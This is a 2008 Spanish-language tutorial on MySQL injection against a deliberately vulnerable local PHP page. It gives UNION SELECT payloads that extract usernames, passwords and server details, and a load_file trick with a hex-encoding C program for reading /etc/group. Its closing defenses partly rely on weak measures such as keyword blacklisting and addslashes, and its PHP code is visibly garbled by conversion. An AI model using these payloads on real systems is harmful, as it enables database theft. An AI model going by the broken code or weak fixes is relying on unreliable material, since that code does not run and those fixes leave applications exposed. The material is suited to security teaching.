



**Autor:** ka0x <ka0x01[at]gmail.com> D.O.M Labs – Security Researchers www.domlabs.org 01/07/2008

## **Índice:**

**0x01** Introducción

**0x02** Código PHP vulnerable y tabla de la DB

**0x03** Comprobando si la aplicación es vulnerable a inyección SQL

**0x04** Obteniendo el número de columnas de la tabla "users"

**0x05** Obteniendo información del servidor MySQL

**0x06** Leyendo registros de las columnas

**0x07** Leyendo archivos del servidor con load\_file

**0x08** Evitar este tipo de vulnerabilidades

#### **-[ 0x01: Introducción ]---**

#### **Definición** de wikipedia:

SQL Injection es una vulnerabilidad en el nivel de la validación de las entradas a la base de datos de una aplicación. Una inyección SQL sucede cuando se inserta o "inyecta" un código SQL "invasor" dentro de otro código SQL para alterar su funcionamiento normal, y hacer que se ejecute maliciosamente el código "invasor en la base de datos.

### **-[ 0x02: Código PHP vulnerable y tabla de la DB ]---**

código PHP:

```
<?php
/* 
        MySQL Injection Paper
        Vuln Code 
*/
// ----- CONFIG -------
$dbhost = 'localhost';
$dbuser = 'root';
$dbpass = 'password';
$dbname = 'injection';
// --------------------
$user = $ GET['id'];if(<u>empty</u>(\overline{\$}user)){
      $user = 1;}
$db = mysgl connect ($host, $dbuser, $dbpass);mysql_select_db($dbname,$db);
$sql = mysql_query("SELECT * FROM `users` WHERE id=".$user) or die (mysql_error());
$users = @mysgl_fetchrow(Ssgl);echo "<h2><center><u>MySQL Injection TEST<br>D.O.M LABS</u><br><br>";
echo "<font color='#FF0000'>user id: </font>".$users[0]."<br>";
echo "<font color='#FF0000'>username: </font>".$users[1]."<br>";
echo "<font color='#FF0000'>country: </font>".$users[3]."<br/>*br>";
mysql_close($db);
```
código SQL:

```
-- Table: users
CREATE TABLE `users` (
  `id` int(10) UNSIGNED NOT NULL AUTO_INCREMENT,
  `name` varchar(25) NOT NULL,
  `password` varchar(50) NOT NULL,
  `country` varchar(20) NOT NULL,
  PRIMARY KEY (`id`)
) ENGINE=MyISAM AUTO_INCREMENT=2 DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ;
-- users --
INSERT INTO `users` VALUES (1, 'ka0x', 'dom1_p4ss', 'spain');
INSERT INTO `users` VALUES (2, 'Piker', 'dom2_p4ss', 'spain');
INSERT INTO `users` VALUES (3, 'an0de', 'dom3_p4ss', 'spain');
INSERT INTO `users` VALUES (4, 'Xarnuz', 'dom4_p4ss', 'argentina');
-- eof --
```
#### **-[ 0x03: Comprobando si la aplicación es vulnerable a inyección SQL ]---**

Como tenemos el código php, podemos ver que en la línea 25 hay un grave fallo de programación:

```
[…]
$user = $ GET['id'];
[…]
$sql = mysql_query("SELECT * FROM `users` WHERE id=".$user)or die (mysql_error());
[…]
```
La variable  $s_{user}$  no se modifica correctamente antes de ser utilizada en la consulta, por lo que por esa variable podemos inyectar nuestro código SQL malicioso.

Si no tendríamos el código, al igual que en las inyecciones a ciegas lo podemos comprobar si la aplicación es vulnerable con valores verdadero y falso (lógica booleana).

http://localhost/vuln.php?id=1 and 1=1

En este ejemplo inyectamos un valor verdadero, si la aplicación es vulnerable nos debería imprimir el resultado que esta asignado.



Valor falso, si la aplicación es vulnerable no nos debería de mostrar ningún registro de la DB.



```
user id:
username:
country:
```
## **-[ 0x04: Obteniendo el número de columnas de la tabla "users" ]---**

Para hacer consultas MySQL necesitaremos saber el número de columnas que tiene la tabla, en este caso la tabla "users". No más ver el código SQL podemos ver que tiene 4 columnas:

```
`id` int(10) UNSIGNED NOT NULL AUTO_INCREMENT,
`name` varchar(25) NOT NULL,
`password` varchar(50) NOT NULL,
`country` varchar(20) NOT NULL,
```
Pero si no tendríamos el código, ¿qué haríamos para obtener el número de columnas que tiene la tabla?

Fácil, usaremos "**order by**"

http://localhost/vuln.php?id=1 order by 1 Al tener la tabla más de 1 columna, nos mostrará el contenido correctamente.

http://localhost/vuln.php?id=1 order by 4 Como tiene cuatro, nos seguirá mostrando el contenido.

Pero si hacemos: http://localhost/vuln.php?id=1 order by 5

Podemos ver que nos aparece: Unknown column '5' in 'order clause'

Bien así ya podemos deducir que la tabla tiene 4 columnas aunque no tendríamos el código.

#### **-[ 0x05: Obteniendo información del servidor MySQL ]---**

\* Sentencia **UNION**: Se usa para combinar los resultados de varias sentencias SELECT en un único conjunto de resultados.

Como antes dije que necesitábamos el número de columnas para hacer consultas, ahora verán por que lo decía

```
http://localhost/vuln.php?id=-1 union select 1,2,3,4
```


Así que usaremos uno de esos números para obtener información del servidor, por ejemplo:

http://localhost/vuln.php?id=-1 union select 1,user(),3,4

Mozilla Firefox Archivo Editar Ver Historial Marcadores Herramientas Ayuda 

# **MySQL Injection TEST D.O.M LABS**

```
user id: 1
username: root@localhost
country: 4
```
\* En el servidor MySQL, se ejecutaría la consulta: SELECT \* FROM users WHERE id=-1 union select 1,user(),3,4

Pueden ver que he sustituido el número 2 que corresponde a la columna "name" por user(), así obtendremos el usuario de la DB MySQL.

user id: 1 username: **root@localhost**

Bueno ya sabemos que está corriendo la DB bajo el usuario "root", con lo cual tendremos todos los privilegios. Podemos leer más objetos para obtener otro tipo de información del servidor como la versión del servidor MySQL, el nombre de la DB…etc:

**version()** Devuelve la versión del servidor MySQL. **database()** Devuelve el nombre de la base de datos actual.

**current\_user()** Devuelve el nombre de usuario y el del host para el que está autentificada la conexión actual. Este valor corresponde a la cuenta que se usa para evaluar los privilegios de acceso. Puede ser diferente del valor de USER().

**last insert id()** Devuelve el último valor generado automáticamente que fue insertado en una columna AUTO\_INCREMENT.

**connection\_id()** Devuelve el ID de una conexión. Cada conexión tiene su propio y único ID.

**-[ 0x06: Leyendo registros de las columnas ]---**

\* **UNION:** Se usa para combinar los resultados de varias sentencias SELECT en un único conjunto de resultados.

- \* **SELECT:** Se usa para recuperar filas seleccionadas de una o más tablas.
- \* **FROM:** Se usa para indicar la tabla donde se realizará la consulta.
- \* **WHERE:** Se usa para determinar que registros se seleccionan.

Vamos a leer el 2º registro de la columna "name".

```
http://localhost/vuln.php?id=-1 UNION SELECT 1, name, 3, 4 FROM users
WHERE id=2
```


Si querríamos sacar la contraseña de Piker, solo tendríamos que cambiar en la consulta "name" por "password".

```
http://localhost/vuln.php?id=-1 UNION SELECT 1,password,3,4 FROM users
WHERE id=2
```
#### **-[ 0x07: Leyendo archivos del servidor con load\_file ]---**

Con la función **load\_file** podemos leer archivos del servidor y obtener su contenido en forma de cadena. Por defecto el usuario "root@localhost" y otros usuarios con privilegios "FILE", pueden usar esta función. Ejemplo de uso (leyendo /etc/group):

```
mysql> select load_file('/etc/group');
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
\left[ \ldots \right]
```
El archivo va entrecomillado, así que si en la aplicación vulnerable intentamos

hacer: http://localhost/vuln.php?id=-1 union select 1,**load\_file('/etc/group')**,3,4

Sería inútil, ya que las **magic\_quotes\_gpc** en php5 están activadas por defecto y el servidor web de forma automática metería una barra invertida antes de cada comilla sencilla quedando la petición así:

http://localhost/vuln.php?id=-1 union select 1,**load\_file(\'/etc/group\')**,3,4

No obtendríamos ningún resultado.

¿Hay alguna forma de poder leer el archivo sin usar las comillas?

Claro, podríamos pasar **/etc/group** a hexadecimal con la función **hex** de MySQL o con este código en C que les dejo:

```
#include <stdio.h>
// MySQL Injection Paper
// hex encoder
void hex(char *buffer){
       int x;
       printf("[*] hex: 0x");
        for(x=0;x<strlen(buffer);x++){
                      printf("%x", buffer[x]);
        }
       printf("\n\n");
       return;
}
int main(int argc, char **argv){
        if(!argv[1]){
                       printf("\n\n[ DOMLABS NEVER DIE ]\n\n");
                       printf("[*] usage: %s <text to encode>\n\lambda_n", argv[0]);
                       return 0;
        }
        printf("[*] text to encode: %s\n", argv[1]);
       hex(argv[1]);
       return 0;
}
```

```
[ka0x@domlabs:~]$
                                                                             \blacktriangle[ka0x@domlabs:~]$ cd Escritorio
[ka0x@domlabs:~/Escritorio]$ ./hex
[ DOMLABS NEVER DIE ]
[*] usage: ./hex <text to encode>
[ka0x@domlabs:~/Escritorio]$ ./hex /etc/group
[*] text to encode: /etc/group
[*] hex: 0x2f6574632f67726f7570
[ka0x@domlabs:~/Escritorio]$ |
```
Nos tira **0x2f6574632f67726f7570** que equivale a "**/etc/group**" en hexadecimal, de esta forma ya podemos leer el archivo:

http://localhost/vuln.php?id=-1 union select 1,**load\_file(0x2f6574632f67726f7570)**,3,4



**MySQL Injection TEST D.O.M LABS** 

### user id: 1

username: root:x:0: daemon:x:1: bin:x:2: sys:x:3: adm:x:4: mail:x:8: news:x:9: uucp:x:10: man:x:12: proxy:x:13: kmen

## **-[ 0x08 Evitar este tipo de vulnerabilidades ]---**

Para evitar este tipo de vulnerabilidades hay diferentes formas:

- Si el dato que esperamos en una variable es numérico, lo más rápido y sencillo es hacer lo siguiente:

```
[…]
$user = (int)$_GET['id'];
[…]
```
Si se introduce cualquier otro dato que no sea numérico, la aplicación no mostrará nada.

- Función **[str\\_replace,](http://es.php.net/str_replace) ejemplo:**

```
[…]
$user = $ GET['id'];$user = str replace("select", "123456789", $user);
\lceil ... ]
```
Si en la variable \$user se encuentra la palabra "select", lo sustituirá por "123456789", así el atacante no podrá realizar la consulta correctamente. Podemos poner más expresiones regulares que detecten otras palabras reservadas del lenguaje SQL.

- [mysql\\_escape\\_string,](http://es.php.net/mysql_escape_string) [addslashes,](http://es.php.net/addslashes) [htmlspecialchars](http://es.php.net/htmlspecialchars)

- Si quieren más funciones, entren en php.net



Este documento se ha realizado en **Apache**/2.2.8, **PHP**/5.2.4 y **MySQL 5.0**. Espero que les haya gustado y que se haya entendido lo más claramente posible, cualquier duda o sugerencia que tengan, pueden enviarme un email.

Un saludo!

 $#$  ka0 $x$